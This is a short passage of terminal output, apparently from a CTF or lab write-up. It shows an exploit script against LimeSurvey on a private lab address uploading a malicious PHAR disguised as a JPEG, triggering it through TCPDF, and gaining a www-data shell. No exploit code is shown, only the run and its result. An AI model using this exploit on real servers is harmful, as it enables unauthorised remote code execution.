 python exploit.py http://10.10.126.184
/usr/local/lib/python2.7/dist-packages/cryptography/__init__.py:39: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python
d in cryptography, and will be removed in a future release.
  CryptographyDeprecationWarning,
[*] Logging in to LimeSurvey...
[*] Creating a new Survey...
[+] SurveyID: 693647
[*] Uploading a malicious PHAR...
[*] Sending the Payload...
[*] TCPDF Response: <strong>TCPDF ERROR: </strong>[Image] Unable to get the size of the image: phar://./upload/surveys/693647/files/malicious.jpg
[+] Pwned! :)
[+] Getting the shell...
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$